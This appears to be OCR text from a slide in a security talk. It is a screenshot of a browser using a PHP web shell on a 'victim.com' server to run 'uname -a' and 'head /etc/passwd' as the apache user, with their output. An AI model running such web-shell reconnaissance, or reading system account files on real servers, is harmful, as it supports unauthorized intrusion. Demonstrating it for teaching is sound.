 Mozilla Firefox
Back Forward Reload Stop http://www.victim.com/cs/mslaviero/msh.php G Google
[apache@phugeet /] uname -a
Linux phugeet 2.6.19-gentoo-r5 #2 SMP Wed Feb 14 08:16:24 SAST 2007 i686 Intel(R) Xeon(TM) CPU 2.80GHz GenuineIntel GNU/Linux
[apache@phugeet /] head /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
[apache@phugeet /]